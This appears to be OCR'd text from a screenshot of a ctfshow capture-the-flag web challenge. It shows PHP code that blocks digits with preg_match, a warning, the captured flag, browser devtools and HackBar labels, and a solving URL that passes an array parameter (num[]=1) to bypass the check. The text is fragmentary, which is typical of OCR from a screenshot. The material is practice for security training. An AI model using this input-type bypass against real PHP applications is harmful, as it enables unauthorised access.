 $num = $_GET['num'];
if(preg_match("/[0-9]/", $num)){
die("no no no!");
}
if(intval($num)){
echo $flag;
}
}
Warning: preg_match() expects parameter 2 to be string, array given in /var/www/html/index.php on line 20
ctfshow{83cc5c86-9b5b-4ea8-80da-b5f1a13ef4b6}
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackB
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCO
URL
http://eebcc8c6-672f-4a66-b437-79a1ab38d2c0.challenge.ctf.show/?num[]=1;